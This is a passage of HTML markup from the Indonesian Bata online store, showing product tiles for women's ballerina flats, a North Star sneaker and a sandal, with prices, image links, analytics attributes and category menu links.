        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita Luiza
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita Luiza"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Temukan kenyamanan dan gaya dalam setiap langkah dengan Sepatu Ballerina Wanita Luiza dari BATA. Didesain khusus untuk wanita yang menghargai keanggunan, sepatu ini terbuat dari bahan PU berkualitas tinggi yang memberikan sentuhan lembut dan fleksibilitas. Sol karet yang tahan lama menawarkan daya cengkeram yang optimal, membuatnya sempurna untuk berbagai kesempatan. Dengan desain yang chic dan nyaman, Sepatu Ballerina Luiza adalah pilihan ideal untuk melengkapi koleksi sepatu Anda."
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/alas-kaki/" data-menu-index="2" data-menu-selection="Wanita Alas Kaki" aria-label="Wanita Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Wanita Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
